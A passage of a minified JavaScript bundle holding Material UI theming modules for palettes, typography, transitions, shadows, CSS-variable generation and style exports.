0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpacity:.24}};function h(e,t,r,n){let o=n.light||n,a=n.dark||1.5*n;e[t]||(e.hasOwnProperty(r)?e[t]=e[r]:"light"===t?e.light=(0,i.lighten)(e.main,o):"dark"===t&&(e.dark=(0,i.darken)(e.main,a)))}t.dark=m},45954:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return r||(console.warn("MUI: createStyles from @mui/material/styles is deprecated.\nPlease use @mui/styles/createStyles"),r=!0),e};let r=!1},26614:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.createMuiTheme=function(...e){return y(...e)},t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=r(62969),i=r(56341);n(r(94742));var u=n(r(37339)),s=n(r(93886)),c=n(r(82703)),f=n(r(18547)),d=n(r(89177)),p=n(r(90927));let b=["breakpoints","mixins","spacing","palette","transitions","typography","shape"];function y(e={},...t){let{mixins:r={},palette:n={},transitions:v={},typography:g={}}=e,m=(0,a.default)(e,b);if(e.vars)throw Error((0,l.formatMuiErrorMessage)(18));let h=(0,s.default)(n),O=(0,i.createTheme)(e),j=(0,l.deepmerge)(O,{mixins:(0,u.default)(O.breakpoints,r),palette:h,shadows:f.default.slice(),typography:(0,c.default)(h,g),transitions:(0,d.default)(v),zIndex:(0,o.default)({},p.default)});return j=(0,l.deepmerge)(j,m),(j=t.reduce((e,t)=>(0,l.deepmerge)(e,t),j)).unstable_sxConfig=(0,o.default)({},i.unstable_defaultSxConfig,null==m?void 0:m.unstable_sxConfig),j.unstable_sx=function(e){return(0,i.unstable_styleFunctionSx)({sx:e,theme:this})},j}t.default=y},89177:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t=(0,a.default)({},i,e.easing),r=(0,a.default)({},u,e.duration);return(0,a.default)({getAutoHeightDuration:c,create:(e=["all"],n={})=>{let{duration:a=r.standard,easing:i=t.easeInOut,delay:u=0}=n;return(0,o.default)(n,l),(Array.isArray(e)?e:[e]).map(e=>`${e} ${"string"==typeof a?a:s(a)} ${i} ${"string"==typeof u?u:s(u)}`).join(",")}},e,{easing:t,duration:r})},t.easing=t.duration=void 0;var o=n(r(69726)),a=n(r(10712));let l=["duration","easing","delay"],i={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"};t.easing=i;let u={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195};function s(e){return`${Math.round(e)}ms`}function c(e){if(!e)return 0;let t=e/36;return Math.round((4+15*t**.25+t/5)*10)}t.duration=u},82703:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let r="function"==typeof t?t(e):t,{fontFamily:n=s,fontSize:c=14,fontWeightLight:f=300,fontWeightRegular:d=400,fontWeightMedium:p=500,fontWeightBold:b=700,htmlFontSize:y=16,allVariants:v,pxToRem:g}=r,m=(0,a.default)(r,i),h=c/14,O=g||(e=>`${e/y*h}rem`),j=(e,t,r,a,l)=>(0,o.default)({fontFamily:n,fontWeight:e,fontSize:O(t),lineHeight:r},n===s?{letterSpacing:`${Math.round(1e5*(a/t))/1e5}em`}:{},l,v),P={h1:j(f,96,1.167,-1.5),h2:j(f,60,1.2,-.5),h3:j(d,48,1.167,0),h4:j(d,34,1.235,.25),h5:j(d,24,1.334,0),h6:j(p,20,1.6,.15),subtitle1:j(d,16,1.75,.15),subtitle2:j(p,14,1.57,.1),body1:j(d,16,1.5,.15),body2:j(d,14,1.43,.15),button:j(p,14,1.75,.4,u),caption:j(d,12,1.66,.4),overline:j(d,12,2.66,1,u),inherit:{fontFamily:"inherit",fontWeight:"inherit",fontSize:"inherit",lineHeight:"inherit",letterSpacing:"inherit"}};return(0,l.deepmerge)((0,o.default)({htmlFontSize:y,pxToRem:O,fontFamily:n,fontSize:c,fontWeightLight:f,fontWeightRegular:d,fontWeightMedium:p,fontWeightBold:b},P),m,{clone:!1})};var o=n(r(10712)),a=n(r(69726)),l=r(62969);let i=["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"],u={textTransform:"uppercase"},s='"Roboto", "Helvetica", "Arial", sans-serif'},45491:function(e,t){"use strict";function r(e){return String(e).match(/[\d.\-+]*\s*(.*)/)[1]||""}function n(e){return parseFloat(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.alignProperty=function({size:e,grid:t}){let r=e-e%t,n=r+t;return e-r<n-e?r:n},t.convertLength=function(e){return(t,o)=>{let a=r(t);if(a===o)return t;let l=n(t);"px"!==a&&("em"===a?l=n(t)*n(e):"rem"===a&&(l=n(t)*n(e)));let i=l;if("px"!==o){if("em"===o)i=l/n(e);else{if("rem"!==o)return t;i=l/n(e)}}return parseFloat(i.toFixed(5))+o}},t.fontGrid=function({lineHeight:e,pixels:t,htmlFontSize:r}){return t/(e*r)},t.getUnit=r,t.isUnitless=function(e){return String(parseFloat(e)).length===String(e).length},t.responsiveProperty=function({cssProperty:e,min:t,max:r,unit:n="rem",breakpoints:o=[600,900,1200],transform:a=null}){let l={[e]:`${t}${n}`},i=(r-t)/o[o.length-1];return o.forEach(r=>{let o=t+i*r;null!==a&&(o=a(o)),l[`@media (min-width:${r}px)`]={[e]:`${Math.round(1e4*o)/1e4}${n}`}}),l},t.toUnitless=n},39463:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(26614));let a=(0,o.default)();t.default=a},31603:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>[...[...Array(24)].map((t,r)=>`--${e?`${e}-`:""}overlays-${r+1}`),`--${e?`${e}-`:""}palette-AppBar-darkBg`,`--${e?`${e}-`:""}palette-AppBar-darkColor`]},20222:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.createGetCssVar=void 0,t.default=function(e={},...t){var r,n,c,m,h,O;let{colorSchemes:j={},cssVarPrefix:P="mui",shouldSkipGeneratingVar:w=u.default}=e,M=(0,a.default)(e,f),x=g(P),k=(0,s.default)((0,o.default)({},M,j.light&&{palette:null==(r=j.light)?void 0:r.palette})),{palette:_}=k,C=(0,a.default)(k,d),{palette:S}=(0,s.default)({palette:(0,o.default)({mode:"dark"},null==(n=j.dark)?void 0:n.palette)}),R=(0,o.default)({},C,{cssVarPrefix:P,getCssVar:x,colorSchemes:(0,o.default)({},j,{light:(0,o.default)({},j.light,{palette:_,opacity:(0,o.default)({inputPlaceholder:.42,inputUnderline:.42,switchTrackDisabled:.12,switchTrack:.38},null==(c=j.light)?void 0:c.opacity),overlays:(null==(m=j.light)?void 0:m.overlays)||[]}),dark:(0,o.default)({},j.dark,{palette:S,opacity:(0,o.default)({inputPlaceholder:.5,inputUnderline:.7,switchTrackDisabled:.2,switchTrack:.3},null==(h=j.dark)?void 0:h.opacity),overlays:(null==(O=j.dark)?void 0:O.overlays)||p})})});Object.keys(R.colorSchemes).forEach(e=>{let t=R.colorSchemes[e].palette,r=e=>{let r=e.split("-"),n=r[1],o=r[2];return x(e,t[n][o])};if("light"===e?(b(t.common,"background","#fff"),b(t.common,"onBackground","#000")):(b(t.common,"background","#000"),b(t.common,"onBackground","#fff")),function(e,t){t.forEach(t=>{e[t]||(e[t]={})})}(t,["Alert","AppBar","Avatar","Button","Chip","FilledInput","LinearProgress","Skeleton","Slider","SnackbarContent","SpeedDialAction","StepConnector","StepContent","Switch","TableCell","Tooltip"]),"light"===e){b(t.Alert,"errorColor",(0,i.private_safeDarken)(t.error.light,.6)),b(t.Alert,"infoColor",(0,i.private_safeDarken)(t.info.light,.6)),b(t.Alert,"successColor",(0,i.private_safeDarken)(t.success.light,.6)),b(t.Alert,"warningColor",(0,i.private_safeDarken)(t.warning.light,.6)),b(t.Alert,"errorFilledBg",r("palette-error-main")),b(t.Alert,"infoFilledBg",r("palette-info-main")),b(t.Alert,"successFilledBg",r("palette-success-main")),b(t.Alert,"warningFilledBg",r("palette-warning-main")),b(t.Alert,"errorFilledColor",v(()=>_.getContrastText(t.error.main))),b(t.Alert,"infoFilledColor",v(()=>_.getContrastText(t.info.main))),b(t.Alert,"successFilledColor",v(()=>_.getContrastText(t.success.main))),b(t.Alert,"warningFilledColor",v(()=>_.getContrastText(t.warning.main))),b(t.Alert,"errorStandardBg",(0,i.private_safeLighten)(t.error.light,.9)),b(t.Alert,"infoStandardBg",(0,i.private_safeLighten)(t.info.light,.9)),b(t.Alert,"successStandardBg",(0,i.private_safeLighten)(t.success.light,.9)),b(t.Alert,"warningStandardBg",(0,i.private_safeLighten)(t.warning.light,.9)),b(t.Alert,"errorIconColor",r("palette-error-main")),b(t.Alert,"infoIconColor",r("palette-info-main")),b(t.Alert,"successIconColor",r("palette-success-main")),b(t.Alert,"warningIconColor",r("palette-warning-main")),b(t.AppBar,"defaultBg",r("palette-grey-100")),b(t.Avatar,"defaultBg",r("palette-grey-400")),b(t.Button,"inheritContainedBg",r("palette-grey-300")),b(t.Button,"inheritContainedHoverBg",r("palette-grey-A100")),b(t.Chip,"defaultBorder",r("palette-grey-400")),b(t.Chip,"defaultAvatarColor",r("palette-grey-700")),b(t.Chip,"defaultIconColor",r("palette-grey-700")),b(t.FilledInput,"bg","rgba(0, 0, 0, 0.06)"),b(t.FilledInput,"hoverBg","rgba(0, 0, 0, 0.09)"),b(t.FilledInput,"disabledBg","rgba(0, 0, 0, 0.12)"),b(t.LinearProgress,"primaryBg",(0,i.private_safeLighten)(t.primary.main,.62)),b(t.LinearProgress,"secondaryBg",(0,i.private_safeLighten)(t.secondary.main,.62)),b(t.LinearProgress,"errorBg",(0,i.private_safeLighten)(t.error.main,.62)),b(t.LinearProgress,"infoBg",(0,i.private_safeLighten)(t.info.main,.62)),b(t.LinearProgress,"successBg",(0,i.private_safeLighten)(t.success.main,.62)),b(t.LinearProgress,"warningBg",(0,i.private_safeLighten)(t.warning.main,.62)),b(t.Skeleton,"bg",`rgba(${r("palette-text-primaryChannel")} / 0.11)`),b(t.Slider,"primaryTrack",(0,i.private_safeLighten)(t.primary.main,.62)),b(t.Slider,"secondaryTrack",(0,i.private_safeLighten)(t.secondary.main,.62)),b(t.Slider,"errorTrack",(0,i.private_safeLighten)(t.error.main,.62)),b(t.Slider,"infoTrack",(0,i.private_safeLighten)(t.info.main,.62)),b(t.Slider,"successTrack",(0,i.private_safeLighten)(t.success.main,.62)),b(t.Slider,"warningTrack",(0,i.private_safeLighten)(t.warning.main,.62));let e=(0,i.private_safeEmphasize)(t.background.default,.8);b(t.SnackbarContent,"bg",e),b(t.SnackbarContent,"color",v(()=>_.getContrastText(e))),b(t.SpeedDialAction,"fabHoverBg",(0,i.private_safeEmphasize)(t.background.paper,.15)),b(t.StepConnector,"border",r("palette-grey-400")),b(t.StepContent,"border",r("palette-grey-400")),b(t.Switch,"defaultColor",r("palette-common-white")),b(t.Switch,"defaultDisabledColor",r("palette-grey-100")),b(t.Switch,"primaryDisabledColor",(0,i.private_safeLighten)(t.primary.main,.62)),b(t.Switch,"secondaryDisabledColor",(0,i.private_safeLighten)(t.secondary.main,.62)),b(t.Switch,"errorDisabledColor",(0,i.private_safeLighten)(t.error.main,.62)),b(t.Switch,"infoDisabledColor",(0,i.private_safeLighten)(t.info.main,.62)),b(t.Switch,"successDisabledColor",(0,i.private_safeLighten)(t.success.main,.62)),b(t.Switch,"warningDisabledColor",(0,i.private_safeLighten)(t.warning.main,.62)),b(t.TableCell,"border",(0,i.private_safeLighten)((0,i.private_safeAlpha)(t.divider,1),.88)),b(t.Tooltip,"bg",(0,i.private_safeAlpha)(t.grey[700],.92))}else{b(t.Alert,"errorColor",(0,i.private_safeLighten)(t.error.light,.6)),b(t.Alert,"infoColor",(0,i.private_safeLighten)(t.info.light,.6)),b(t.Alert,"successColor",(0,i.private_safeLighten)(t.success.light,.6)),b(t.Alert,"warningColor",(0,i.private_safeLighten)(t.warning.light,.6)),b(t.Alert,"errorFilledBg",r("palette-error-dark")),b(t.Alert,"infoFilledBg",r("palette-info-dark")),b(t.Alert,"successFilledBg",r("palette-success-dark")),b(t.Alert,"warningFilledBg",r("palette-warning-dark")),b(t.Alert,"errorFilledColor",v(()=>S.getContrastText(t.error.dark))),b(t.Alert,"infoFilledColor",v(()=>S.getContrastText(t.info.dark))),b(t.Alert,"successFilledColor",v(()=>S.getContrastText(t.success.dark))),b(t.Alert,"warningFilledColor",v(()=>S.getContrastText(t.warning.dark))),b(t.Alert,"errorStandardBg",(0,i.private_safeDarken)(t.error.light,.9)),b(t.Alert,"infoStandardBg",(0,i.private_safeDarken)(t.info.light,.9)),b(t.Alert,"successStandardBg",(0,i.private_safeDarken)(t.success.light,.9)),b(t.Alert,"warningStandardBg",(0,i.private_safeDarken)(t.warning.light,.9)),b(t.Alert,"errorIconColor",r("palette-error-main")),b(t.Alert,"infoIconColor",r("palette-info-main")),b(t.Alert,"successIconColor",r("palette-success-main")),b(t.Alert,"warningIconColor",r("palette-warning-main")),b(t.AppBar,"defaultBg",r("palette-grey-900")),b(t.AppBar,"darkBg",r("palette-background-paper")),b(t.AppBar,"darkColor",r("palette-text-primary")),b(t.Avatar,"defaultBg",r("palette-grey-600")),b(t.Button,"inheritContainedBg",r("palette-grey-800")),b(t.Button,"inheritContainedHoverBg",r("palette-grey-700")),b(t.Chip,"defaultBorder",r("palette-grey-700")),b(t.Chip,"defaultAvatarColor",r("palette-grey-300")),b(t.Chip,"defaultIconColor",r("palette-grey-300")),b(t.FilledInput,"bg","rgba(255, 255, 255, 0.09)"),b(t.FilledInput,"hoverBg","rgba(255, 255, 255, 0.13)"),b(t.FilledInput,"disabledBg","rgba(255, 255, 255, 0.12)"),b(t.LinearProgress,"primaryBg",(0,i.private_safeDarken)(t.primary.main,.5)),b(t.LinearProgress,"secondaryBg",(0,i.private_safeDarken)(t.secondary.main,.5)),b(t.LinearProgress,"errorBg",(0,i.private_safeDarken)(t.error.main,.5)),b(t.LinearProgress,"infoBg",(0,i.private_safeDarken)(t.info.main,.5)),b(t.LinearProgress,"successBg",(0,i.private_safeDarken)(t.success.main,.5)),b(t.LinearProgress,"warningBg",(0,i.private_safeDarken)(t.warning.main,.5)),b(t.Skeleton,"bg",`rgba(${r("palette-text-primaryChannel")} / 0.13)`),b(t.Slider,"primaryTrack",(0,i.private_safeDarken)(t.primary.main,.5)),b(t.Slider,"secondaryTrack",(0,i.private_safeDarken)(t.secondary.main,.5)),b(t.Slider,"errorTrack",(0,i.private_safeDarken)(t.error.main,.5)),b(t.Slider,"infoTrack",(0,i.private_safeDarken)(t.info.main,.5)),b(t.Slider,"successTrack",(0,i.private_safeDarken)(t.success.main,.5)),b(t.Slider,"warningTrack",(0,i.private_safeDarken)(t.warning.main,.5));let e=(0,i.private_safeEmphasize)(t.background.default,.98);b(t.SnackbarContent,"bg",e),b(t.SnackbarContent,"color",v(()=>S.getContrastText(e))),b(t.SpeedDialAction,"fabHoverBg",(0,i.private_safeEmphasize)(t.background.paper,.15)),b(t.StepConnector,"border",r("palette-grey-600")),b(t.StepContent,"border",r("palette-grey-600")),b(t.Switch,"defaultColor",r("palette-grey-300")),b(t.Switch,"defaultDisabledColor",r("palette-grey-600")),b(t.Switch,"primaryDisabledColor",(0,i.private_safeDarken)(t.primary.main,.55)),b(t.Switch,"secondaryDisabledColor",(0,i.private_safeDarken)(t.secondary.main,.55)),b(t.Switch,"errorDisabledColor",(0,i.private_safeDarken)(t.error.main,.55)),b(t.Switch,"infoDisabledColor",(0,i.private_safeDarken)(t.info.main,.55)),b(t.Switch,"successDisabledColor",(0,i.private_safeDarken)(t.success.main,.55)),b(t.Switch,"warningDisabledColor",(0,i.private_safeDarken)(t.warning.main,.55)),b(t.TableCell,"border",(0,i.private_safeDarken)((0,i.private_safeAlpha)(t.divider,1),.68)),b(t.Tooltip,"bg",(0,i.private_safeAlpha)(t.grey[700],.92))}y(t.background,"default"),y(t.common,"background"),y(t.common,"onBackground"),y(t,"divider"),Object.keys(t).forEach(e=>{let r=t[e];r&&"object"==typeof r&&(r.main&&b(t[e],"mainChannel",(0,i.private_safeColorChannel)(r.main)),r.light&&b(t[e],"lightChannel",(0,i.private_safeColorChannel)(r.light)),r.dark&&b(t[e],"darkChannel",(0,i.private_safeColorChannel)(r.dark)),r.contrastText&&b(t[e],"contrastTextChannel",(0,i.private_safeColorChannel)(r.contrastText)),"text"===e&&(y(t[e],"primary"),y(t[e],"secondary")),"action"===e&&(r.active&&y(t[e],"active"),r.selected&&y(t[e],"selected")))})}),R=t.reduce((e,t)=>(0,l.deepmerge)(e,t),R);let{vars:W,generateCssVars:$}=(0,i.unstable_prepareCssVars)(R,{prefix:P,shouldSkipGeneratingVar:w});return R.vars=W,R.generateCssVars=$,R.shouldSkipGeneratingVar=w,R.unstable_sxConfig=(0,o.default)({},i.unstable_defaultSxConfig,null==M?void 0:M.unstable_sxConfig),R.unstable_sx=function(e){return(0,i.unstable_styleFunctionSx)({sx:e,theme:this})},R};var o=n(r(10712)),a=n(r(69726)),l=r(62969),i=r(56341),u=n(r(47146)),s=n(r(26614)),c=n(r(43308));let f=["colorSchemes","cssVarPrefix","shouldSkipGeneratingVar"],d=["palette"],p=[...Array(25)].map((e,t)=>{if(0===t)return;let r=(0,c.default)(t);return`linear-gradient(rgba(255 255 255 / ${r}), rgba(255 255 255 / ${r}))`});function b(e,t,r){!e[t]&&r&&(e[t]=r)}function y(e,t){`${t}Channel` in e||(e[`${t}Channel`]=(0,i.private_safeColorChannel)(e[t],`MUI: Can't create \`palette.${t}Channel\` because \`palette.${t}\` is not one of these formats: #nnn, #nnnnnn, rgb(), rgba(), hsl(), hsla(), color().
To suppress this warning, you need to explicitly provide the \`palette.${t}Channel\` as a string (in rgb format, e.g. "12 12 12") or undefined if you want to remove the channel token.`))}let v=e=>{try{return e()}catch(e){}},g=(e="mui")=>(0,i.unstable_createGetCssVar)(e);t.createGetCssVar=g},43308:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>((e<1?5.11916*e**2:4.5*Math.log(e+1)+2)/100).toFixed(2)},69937:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default="$$material"},50251:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={experimental_sx:!0,THEME_ID:!0,adaptV4Theme:!0,hexToRgb:!0,rgbToHex:!0,hslToRgb:!0,decomposeColor:!0,recomposeColor:!0,getContrastRatio:!0,getLuminance:!0,emphasize:!0,alpha:!0,darken:!0,lighten:!0,css:!0,keyframes:!0,StyledEngineProvider:!0,createTheme:!0,createMuiTheme:!0,unstable_createMuiStrictModeTheme:!0,createStyles:!0,unstable_getUnit:!0,unstable_toUnitless:!0,responsiveFontSizes:!0,duration:!0,easing:!0,useTheme:!0,useThemeProps:!0,styled:!0,experimentalStyled:!0,ThemeProvider:!0,makeStyles:!0,withStyles:!0,withTheme:!0,experimental_extendTheme:!0,getOverlayAlpha:!0,shouldSkipGeneratingVar:!0,private_createTypography:!0,private_excludeVariablesFromRoot:!0};Object.defineProperty(t,"StyledEngineProvider",{enumerable:!0,get:function(){return u.StyledEngineProvider}}),Object.defineProperty(t,"THEME_ID",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"ThemeProvider",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"adaptV4Theme",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"alpha",{enumerable:!0,get:function(){return u.alpha}}),Object.defineProperty(t,"createMuiTheme",{enumerable:!0,get:function(){return s.createMuiTheme}}),Object.defineProperty(t,"createStyles",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"createTheme",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"css",{enumerable:!0,get:function(){return u.css}}),Object.defineProperty(t,"darken",{enumerable:!0,get:function(){return u.darken}}),Object.defineProperty(t,"decomposeColor",{enumerable:!0,get:function(){return u.decomposeColor}}),Object.defineProperty(t,"duration",{enumerable:!0,get:function(){return b.duration}}),Object.defineProperty(t,"easing",{enumerable:!0,get:function(){return b.easing}}),Object.defineProperty(t,"emphasize",{enumerable:!0,get:function(){return u.emphasize}}),Object.defineProperty(t,"experimentalStyled",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"experimental_extendTheme",{enumerable:!0,get:function(){return w.default}}),t.experimental_sx=function(){throw Error((0,a.formatMuiErrorMessage)(20))},Object.defineProperty(t,"getContrastRatio",{enumerable:!0,get:function(){return u.getContrastRatio}}),Object.defineProperty(t,"getLuminance",{enumerable:!0,get:function(){return u.getLuminance}}),Object.defineProperty(t,"getOverlayAlpha",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(t,"hexToRgb",{enumerable:!0,get:function(){return u.hexToRgb}}),Object.defineProperty(t,"hslToRgb",{enumerable:!0,get:function(){return u.hslToRgb}}),Object.defineProperty(t,"keyframes",{enumerable:!0,get:function(){return u.keyframes}}),Object.defineProperty(t,"lighten",{enumerable:!0,get:function(){return u.lighten}}),Object.defineProperty(t,"makeStyles",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"private_createTypography",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(t,"private_excludeVariablesFromRoot",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(t,"recomposeColor",{enumerable:!0,get:function(){return u.recomposeColor}}),Object.defineProperty(t,"responsiveFontSizes",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"rgbToHex",{enumerable:!0,get:function(){return u.rgbToHex}}),Object.defineProperty(t,"shouldSkipGeneratingVar",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(t,"styled",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"unstable_createMuiStrictModeTheme",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"unstable_getUnit",{enumerable:!0,get:function(){return d.getUnit}}),Object.defineProperty(t,"unstable_toUnitless",{enumerable:!0,get:function(){return d.toUnitless}}),Object.defineProperty(t,"useTheme",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"useThemeProps",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"withStyles",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"withTheme",{enumerable:!0,get:function(){return j.default}});var a=r(62969),l=n(r(69937)),i=n(r(34274)),u=r(56341),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=C(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(26614)),c=n(r(50485)),f=n(r(45954)),d=r(45491),p=n(r(40088)),b=r(89177),y=n(r(98963)),v=n(r(57859)),g=n(r(24075)),m=n(r(67641)),h=n(r(6960)),O=n(r(6649)),j=n(r(46793)),P=r(53548);Object.keys(P).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===P[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return P[e]}}))});var w=n(r(20222)),M=n(r(43308)),x=n(r(47146)),k=n(r(82703)),_=n(r(31603));function C(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(C=function(e){return e?r:t})(e)}},6960:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){throw Error((0,n.formatMuiErrorMessage)(14))};var n=r(62969)},40088:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t={}){let{breakpoints:r=["sm","md","lg"],disableAlign:n=!1,factor:i=2,variants:u=["h1","h2","h3","h4","h5","h6","subtitle1","subtitle2","body1","body2","caption","button","overline"]}=t,s=(0,o.default)({},e);s.typography=(0,o.default)({},s.typography);let c=s.typography,f=(0,l.convertLength)(c.htmlFontSize),d=r.map(e=>s.breakpoints.values[e]);return u.forEach(e=>{let t=c[e],r=parseFloat(f(t.fontSize,"rem"));if(r<=1)return;let{lineHeight:u}=t;if(!(0,l.isUnitless)(u)&&!n)throw Error((0,a.formatMuiErrorMessage)(6));(0,l.isUnitless)(u)||(u=parseFloat(f(u,"rem"))/parseFloat(r));let s=null;n||(s=e=>(0,l.alignProperty)({size:e,grid:(0,l.fontGrid)({pixels:4,lineHeight:u,htmlFontSize:c.htmlFontSize})})),c[e]=(0,o.default)({},t,(0,l.responsiveProperty)({cssProperty:"fontSize",min:1+(r-1)/i,max:r,unit:"rem",breakpoints:d,transform:s}))}),s};var o=n(r(10712)),a=r(62969),l=r(45491)},18547:function(e,t){"use strict";function r(...e){return`${e[0]}px ${e[1]}px ${e[2]}px ${e[3]}px rgba(0,0,0,0.2),${e[4]}px ${e[5]}px ${e[6]}px ${e[7]}px rgba(0,0,0,0.14),${e[8]}px ${e[9]}px ${e[10]}px ${e[11]}px rgba(0,0,0,0.12)`}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let n=["none",r(0,2,1,-1,0,1,1,0,0,1,3,0),r(0,3,1,-2,0,2,2,0,0,1,5,0),r(0,3,3,-2,0,3,4,0,0,1,8,0),r(0,2,4,-1,0,4,5,0,0,1,10,0),r(0,3,5,-1,0,5,8,0,0,1,14,0),r(0,3,5,-1,0,6,10,0,0,1,18,0),r(0,4,5,-2,0,7,10,1,0,2,16,1),r(0,5,5,-3,0,8,10,1,0,3,14,2),r(0,5,6,-3,0,9,12,1,0,3,16,2),r(0,6,6,-3,0,10,14,1,0,4,18,3),r(0,6,7,-4,0,11,15,1,0,4,20,3),r(0,7,8,-4,0,12,17,2,0,5,22,4),r(0,7,8,-4,0,13,19,2,0,5,24,4),r(0,7,9,-4,0,14,21,2,0,5,26,4),r(0,8,9,-5,0,15,22,2,0,6,28,5),r(0,8,10,-5,0,16,24,2,0,6,30,5),r(0,8,11,-5,0,17,26,2,0,6,32,5),r(0,9,11,-5,0,18,28,2,0,7,34,6),r(0,9,12,-6,0,19,29,2,0,7,36,6),r(0,10,13,-6,0,20,31,3,0,8,38,7),r(0,10,13,-6,0,21,33,3,0,8,40,7),r(0,10,14,-6,0,22,35,3,0,8,42,7),r(0,11,14,-7,0,23,36,3,0,9,44,8),r(0,11,15,-7,0,24,38,3,0,9,46,8)];t.default=n},47146:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t;return!!e[0].match(/(cssVarPrefix|typography|mixins|breakpoints|direction|transitions)/)||!!e[0].match(/sxConfig$/)||"palette"===e[0]&&!!(null!=(t=e[1])&&t.match(/(mode|contrastThreshold|tonalOffset)/))}},24075:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.slotShouldForwardProp=t.rootShouldForwardProp=t.default=void 0;var o=r(56341),a=n(r(39463)),l=n(r(69937));let i=e=>(0,o.shouldForwardProp)(e)&&"classes"!==e;t.rootShouldForwardProp=i;let u=o.shouldForwardProp;t.slotShouldForwardProp=u;let s=(0,o.createStyled)({themeId:l.default,defaultTheme:a.default,rootShouldForwardProp:i});t.default=s},98963:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){let e=(0,o.useTheme)(a.default);return e[l.default]||e},function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=r(56341),a=n(r(39463)),l=n(r(69937));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}},57859:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function({props:e,name:t}){return(0,o.useThemeProps)({props:e,name:t,defaultTheme:a.default,themeId:l.default})};var o=r(56341),a=n(r(39463)),l=n(r(69937))},6649:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){throw Error((0,n.formatMuiErrorMessage)(15))};var n=r(62969)},46793:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){throw Error((0,n.formatMuiErrorMessage)(16))};var n=r(62969)},90927:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={mobileStepper:1e3,fab:1050,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500}},85623:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTransitionProps=function(e,t){var r,n;let{timeout:o,easing:a,style:l={}}=e;return{duration:null!=(r=l.transitionDuration)?r:"number"==typeof 